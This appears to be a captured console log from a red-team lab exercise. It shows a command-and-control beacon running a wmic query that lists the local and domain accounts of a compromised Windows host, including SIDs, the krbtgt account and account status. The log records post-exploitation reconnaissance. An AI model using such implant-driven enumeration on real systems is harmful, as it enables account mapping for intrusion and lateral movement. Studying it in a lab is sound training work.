 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType  Caption             Description                         Disabled  Domain  FullName  InstallDate  LocalAccount  Lockout  Name
PasswordChangeable  PasswordExpires  PasswordRequired  SID                                             SIDType  Status
512          STU1\Administrator  管理计算机(域)的内置帐户            TRUE      STU1                           TRUE          FALSE    Administrator
TRUE                FALSE            TRUE              S-1-5-21-1982601180-2087634876-2293013296-500   1        Degraded
512          STU1\Guest          供来宾访问计算机或访问域的内置帐户  TRUE      STU1                           TRUE          FALSE    Guest
FALSE               FALSE            FALSE             S-1-5-21-1982601180-2087634876-2293013296-501   1        Degraded
512          STU1\liukaifeng01                                       FALSE     STU1                           TRUE          FALSE    liukaifeng01
TRUE                TRUE             FALSE             S-1-5-21-1982601180-2087634876-2293013296-1000  1        OK
512          GOD\Administrator   管理计算机(域)的内置帐户            FALSE     GOD                            FALSE         FALSE    Administrator
TRUE                TRUE             TRUE              S-1-5-21-2952760202-1353902439-2381784089-500   1        OK
512          GOD\Guest           供来宾访问计算机或访问域的内置帐户  TRUE      GOD                            FALSE         FALSE    Guest
FALSE               FALSE            FALSE             S-1-5-21-2952760202-1353902439-2381784089-501   1        Degraded
512          GOD\krbtgt          密钥发行中心服务帐户                TRUE      GOD                            FALSE         FALSE    krbtgt
TRUE                TRUE             TRUE              S-1-5-21-2952760202-1353902439-2381784089-502   1        Degraded
512          GOD\liukaifeng01                                        FALSE     GOD                            FALSE         FALSE    liukaifeng01
TRUE                TRUE             FALSE             S-1-5-21-2952760202-1353902439-2381784089-1000  1        OK
512          GOD\ligang                                              FALSE     GOD     李刚                   FALSE         FALSE    ligang
TRUE                TRUE             TRUE              S-1-5-21-2952760202-1353902439-2381784089-1106  1        OK